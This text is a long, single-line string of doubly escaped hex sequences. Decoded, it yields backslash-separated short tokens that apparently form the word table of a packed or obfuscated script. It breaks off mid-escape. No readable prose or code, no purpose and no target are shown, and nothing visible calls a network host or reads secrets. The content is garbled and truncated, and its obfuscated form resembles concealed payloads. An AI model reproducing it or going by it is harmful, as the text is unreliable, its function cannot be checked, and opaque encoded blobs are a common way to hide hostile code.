c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6